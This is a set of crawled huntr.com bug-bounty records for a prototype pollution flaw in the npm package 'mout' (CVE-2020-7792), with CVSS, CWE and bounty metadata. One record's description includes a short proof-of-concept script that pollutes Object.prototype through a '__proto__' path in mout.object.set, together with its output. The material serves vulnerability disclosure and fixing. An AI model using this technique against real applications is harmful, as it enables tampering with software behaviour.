1:{"id":"1-npm-mout","scheduled_publish_date":null,"patch_commit_sha":"3fecf1333e6d71ae72edf48c71dc665e40df7605","status":"valid","visible":true,"seen":null,"fixed_version":null,"testimony":null,"_author":{"id":"github_72916209","preferred_username":"ready-research"},"disclosure":{"id":"1-npm-mout","amount":25,"activity":{"id":"cc845c2f-0187-4e4e-a47d-a7dfd5a9e9ce","user_id":"github_72916209","user":{"id":"github_72916209","name":"ready-research","preferred_username":"ready-research"}}},"fix":{"items":[{"id":"fe46ad3f-5bbe-4d9a-94f2-40c5a5bd9d13","amount":25,"activity":{"id":"313ef70a-ca2f-4790-a045-584a615f3d2c","user":{"id":"github_16708391","name":"Asjid Kalam","preferred_username":"asjidkalam"}}}]},"activities":{"items":[{"id":"cc845c2f-0187-4e4e-a47d-a7dfd5a9e9ce","user_id":"github_72916209","user":{"id":"github_72916209","name":"ready-research","preferred_username":"ready-research"},"type":"disclosure_submission","patch":null},{"id":"313ef70a-ca2f-4790-a045-584a615f3d2c","user_id":"github_16708391","user":{"id":"github_16708391","name":"Asjid Kalam","preferred_username":"asjidkalam"},"type":"fix_submission","patch":null}]},"conversation":{"id":"1-npm-mout","participants":["github_72916209","github_155633"],"messages":{"items":[]}},"cve":{"id":"CVE-2020-7792","title":null,"status":"hidden","description":null},"cve_initiated":null,"cwe":{"description":"Prototype Pollution","title":"Improperly Controlled Modification of Object Prototype Attributes ('Prototype Pollution')","number":"1321","id":"0b99adfa-5205-4858-bdcc-b4b1dc06dcb8","warrants_cve":true},"repository":{"id":"d7133aee-f0dd-46a5-82fe-369f2b0ab48d","name":"mout","owner":"mout","maintainers":[],"_owner":{"id":"mout","is_cna":null},"securityIssueNumber":278},"duplicate_of_vulnerability":null,"maintainer_severity":null,"auto_cve_enabled":null,"cvss":{"attack_complexity":"L","attack_vector":"N","availability":"L","confidentiality":"L","integrity":"L","privileges_required":"N","scope":"U","user_interaction":"N"},"github_issue_number":null}


--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/disclose?_rsc=1yw5a
body_size: -1495
content:
0:["ii7vrSDThxEZct6gkZpnQ",[["children","(base)","children","bounties","children","disclose",["disclose",{"children":["__PAGE__",{}]}],null,null]]]


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/2306-2fed7dfd9f9673d8.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB
body_size: 997
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2306],{32306:function(e,i,r){var n,o,t,l,a,c,s,p,d,f,u,h,m,_,g,v,b,y,w,N,P,C,L,k,S,H,x,M,T,A,j,R,D,V,z,F,O,B,E,I,J,G,U,q,Z,K,Q,W;r.d(i,{I2:function(){return w},Jb:function(){return k},T8:function(){return n},lQ:function(){return o},oB:function(){return v}}),(S=n||(n={})).DisclosureReview="disclosure_review",S.DisclosureSubmission="disclosure_submission",S.FixReview="fix_review",S.FixSubmission="fix_submission",(H=o||(o={})).Closed="closed",H.Open="open",H.Pending="pending",(x=t||(t={})).Approved="approved",x.Pending="pending",x.WaitingForContent="waiting_for_content",(M=l||(l={})).Assigned="assigned",M.Hidden="hidden",M.Published="published",M.Rejected="rejected",M.Reserved="reserved",(T=a||(a={})).H="H",T.L="L",(A=c||(c={})).A="A",A.L="L",A.N="N",A.P="P",(j=s||(s={})).H="H",j.L="L",j.N="N",(R=p||(p={})).H="H",R.L="L",R.N="N",(D=d||(d={})).H="H",D.L="L",D.N="N",(V=f||(f={})).H="H",V.L="L",V.N="N",(z=u||(u={})).C="C",z.U="U",(F=h||(h={})).N="N",F.R="R",(O=m||(m={})).Many="many",O.One="one",(B=_||(_={})).Low="Low",B.None="None",(E=g||(g={})).Null="_null",E.Binary="binary",E.BinarySet="binarySet",E.Bool="bool",E.List="list",E.Map="map",E.Number="number",E.NumberSet="numberSet",E.String="string",E.StringSet="stringSet",(I=v||(v={})).ArmnnFlatbuffers="armnn_flatbuffers",I.Avro="avro",I.Caffe="caffe",I.Cambricon="cambricon",I.Circle="circle",I.CntkV2="cntk_v2",I.Coreml="coreml",I.Csv="csv",I.Darknet="darknet",I.DeepLearningContainer="deep_learning_container",I.Dl4j="dl4j",I.Executorch="executorch",I.Flax="flax",I.Ggml="ggml",I.Gguf="gguf",I.Hdf5="hdf5",I.Jax="jax",I.Joblib="joblib",I.Json="json",I.KerasNative="keras_native",I.Llamafile="llamafile",I.MessagePack="message_pack",I.Mleap="mleap",I.Mlflow="mlflow",I.MlflowTensorspec="mlflow_tensorspec",I.Nemo="nemo",I.Netcdf="netcdf",I.Npy="npy",I.Npz="npz",I.Onnx="onnx",I.Openvino="openvino",I.Orc="orc",I.Parquet="parquet",I.Pickle="pickle",I.Pmml="pmml",I.ProtocolBuffers="protocol_buffers",I.PytorchArchiveTar="pytorch_archive_tar",I.PytorchArchiveZip="pytorch_archive_zip",I.PytorchMobile="pytorch_mobile",I.PytorchPackage="pytorch_package",I.PytorchV0_1_1="pytorch_v0_1_1",I.PytorchV0_1_10="pytorch_v0_1_10",I.PytorchV1_3="pytorch_v1_3",I.Riva="riva",I.Safetensors="safetensors",I.Surrealml="surrealml",I.TensorRt="tensor_rt",I.TensorflowCheckpoint="tensorflow_checkpoint",I.TensorflowSavedModel="tensorflow_saved_model",I.Tensorizer="tensorizer",I.Tfjs="tfjs",I.Tflite="tflite",I.Tfrecords="tfrecords",I.TorchExport="torch_export",I.TorchscriptV1_4="torchscript_v1_4",I.Zip="zip",(J=b||(b={})).Asc="ASC",J.Desc="DESC",(G=y||(y={})).Critical="critical",G.High="high",G.Low="low",G.Medium="medium",(U=w||(w={})).Golang="golang",U.Maven="maven",U.Npm="npm",U.Nuget="nuget",U.Other="other",U.Packagist="packagist",U.Pypi="pypi",U.Rubygems="rubygems",(q=N||(N={})).Invalid="invalid",q.Valid="valid",(Z=P||(P={})).Heavyweight="heavyweight",Z.Lightweight="lightweight",Z.Middleweight="middleweight",Z.Noisy="noisy",Z.Unproven="unproven",(K=C||(C={})).Critical="critical",K.High="high",K.Low="low",K.Medium="medium",(Q=L||(L={})).Cvss="cvss",Q.Cwe="cwe",Q.FilePath="file_path",(W=k||(k={})).Duplicate="duplicate",W.Informative="informative",W.Invalid="invalid",W.NotApplicable="not_applicable",W.Pending="pending",W.SelfClosed="self_closed",W.Spam="spam",W.Valid="valid"}}]);

--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/1-npm-mout
body_size: -112
content:
0:["$@1",["ii7vrSDThxEZct6gkZpnQ",null]]
1:{"id":"1-npm-mout","score":7,"model_file":null,"model_file_extension":null,"model_file_huggingface_repo_url":null,"impact":null,"_author":{"id":"github_72916209","preferred_username":"ready-research"},"testimony":null,"title":"Prototype Pollution","scheduled_publish_date":null,"createdAt":"2020-12-14T00:00:00.000Z","read_me":"# Description\n\n`mout` is vulnerable to `Prototype Pollution`.\n\n# Proof of Concept\n\n1. Create the following PoC file:\n\n```\n// poc.js\nvar mout = require(\"mout\")\nvar obj = {}\nconsole.log(\"Before : \" + {}.polluted);\nmout.object.set(obj,'__proto__.polluted','Yes! Its Polluted');\nconsole.log(\"After : \" + {}.polluted);\n```\n\n\n2. Execute the following commands in terminal:\n\n```\nnpm i mout # Install affected module\nnode poc.js #  Run the PoC\n```\n\n3. Check the Output:\n```\nBefore : undefined\nAfter : Yes! Its Polluted\n```\n","permalinks":[""],"new_permalinks":{"items":[]},"status":"valid","patch_commit_sha":"3fecf1333e6d71ae72edf48c71dc665e40df7605","activities":{"items":[{"id":"cc845c2f-0187-4e4e-a47d-a7dfd5a9e9ce","type":"disclosure_submission","user":{"id":"github_72916209","preferred_username":"ready-research"},"createdAt":"2020-12-14T00:00:00.000Z"},{"id":"313ef70a-ca2f-4790-a045-584a615f3d2c","type":"fix_submission","user":{"id":"github_16708391","preferred_username":"asjidkalam"},"createdAt":"2021-01-14T00:00:00.000Z"}]},"disclosure":{"id":"1-npm-mout","amount":25,"activity":{"id":"cc845c2f-0187-4e4e-a47d-a7dfd5a9e9ce","user_id":"github_72916209","user":{"id":"github_72916209","preferred_username":"ready-research"}}},"fix":{"items":[{"id":"fe46ad3f-5bbe-4d9a-94f2-40c5a5bd9d13","amount":25,"activity":{"id":"313ef70a-ca2f-4790-a045-584a615f3d2c","user_id":"github_16708391"}}]},"package":{"id":"2644396e-7083-43e5-a8ad-15ef23f127c8","name":"mout"},"repository":{"id":"d7133aee-f0dd-46a5-82fe-369f2b0ab48d","github_policy_mentions_huntr":null,"read_me_verified":null,"security_md_verified":null,"name":"mout","owner":"mout","_owner":{"id":"mout","is_cna":null},"language":"JavaScript"},"cvss":{"attack_complexity":"L","attack_vector":"N","availability":"L","confidentiality":"L","integrity":"L","privileges_required":"N","scope":"U","user_interaction":"N"},"references":{"items":[]},"cve_id":"CVE-2020-7792","cve":{"id":"CVE-2020-7792","status":"hidden","review_status":null},"cve_version_suggestion":null,"cwe":{"warrants_cve":true,"description":"Prototype Pollution","title":"Improperly Controlled Modification of Object Prototype Attributes ('Prototype Pollution')","number":"1321","id":"0b99adfa-5205-4858-bdcc-b4b1dc06dcb8"},"github_issue_number":null,"validation_at":"2021-07-15T18:58:13Z","resolved_at":null,"visible":true,"views":299,"seen":null,"maintainer_severity":null,"package_registry":null,"affected_version":"*","auto_cve_enabled":null,"dismissed_badge_pr":null,"maintainers_viewed":null}


--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties?_rsc=1yw5a
body_size: -1510
content:
0:["ii7vrSDThxEZct6gkZpnQ",[["children","(base)","children","bounties","children","__PAGE__",["__PAGE__",{}],null,null]]]


--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/?_rsc=1yw5a
body_size: -1478
content:
0:["ii7vrSDThxEZct6gkZpnQ",[["children","(base)","children","__PAGE__",["__PAGE__",{}],null,null]]]


--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/1-npm-mout
body_size: -659
content:
0:["$@1",["ii7vrSDThxEZct6gkZpnQ",null]]
1:{"id":"1-npm-mout","scheduled_publish_date":null,"patch_commit_sha":"3fecf1333e6d71ae72edf48c71dc665e40df7605","status":"valid","visible":true,"seen":null,"fixed_version":null,"testimony":null,"_author":{"id":"github_72916209","preferred_username":"ready-research"},"disclosure":{"id":"1-npm-mout","amount":25,"activity":{"id":"cc845c2f-0187-4e4e-a47d-a7dfd5a9e9ce","user_id":"github_72916209","user":{"id":"github_72916209","name":"ready-research","preferred_username":"ready-research"}}},"fix":{"items":[{"id":"fe46ad3f-5bbe-4d9a-94f2-40c5a5bd9d13","amount":25,"activity":{"id":"313ef70a-ca2f-4790-a045-584a615f3d2c","user":{"id":"github_16708391","name":"Asjid Kalam","preferred_username":"asjidkalam"}}}]},"activities":{"items":[{"id":"cc845c2f-0187-4e4e-a47d-a7dfd5a9e9ce","user_id":"github_72916209","user":{"id":"github_72916209","name":"ready-research","preferred_username":"ready-research"},"type":"disclosure_submission","patch":null},{"id":"313ef70a-ca2f-4790-a045-584a615f3d2c","user_id":"github_16708391","user":{"id":"github_16708391","name":"Asjid Kalam","preferred_username":"asjidkalam"},"type":"fix_submission","patch":null}]},"conversation":{"id":"1-npm-mout","participants":["github_72916209","github_155633"],"messages":{"items":[]}},"cve":{"id":"CVE-2020-7792","title":null,"status":"hidden","description":null},"cve_initiated":null,"cwe":{"description":"Prototype Pollution","title":"Improperly Controlled Modification of Object Prototype Attributes ('Prototype Pollution')","number":"1321","id":"0b99adfa-5205-4858-bdcc-b4b1dc06dcb8","warrants_cve":true},"repository":{"id":"d7133aee-f0dd-46a5-82fe-369f2b0ab48d","name":"mout","owner":"mout","maintainers":[],"_owner":{"id":"mout","is_cna":null},"securityIssueNumber":278},"duplicate_of_vulnerability":null,"maintainer_severity":null,"auto_cve_enabled":null,"cvss":{"attack_complexity":"L","attack_vector":"N","availability":"L","confidentiality":"L","integrity":"L","privileges_required":"N","scope":"U","user_interaction":"N"},"github_issue_number":null}
